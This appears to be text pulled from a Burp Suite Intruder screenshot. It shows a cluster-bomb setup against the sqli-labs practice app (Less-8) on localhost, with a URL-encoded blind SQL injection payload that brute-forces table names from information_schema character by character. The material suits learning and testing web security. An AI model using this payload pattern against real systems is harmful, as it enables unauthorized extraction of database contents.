 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /sqli-labs/Less-8/?id=1%27%20and%20substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27%20limit%200,1),§1§,1)=%27§a§%27--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11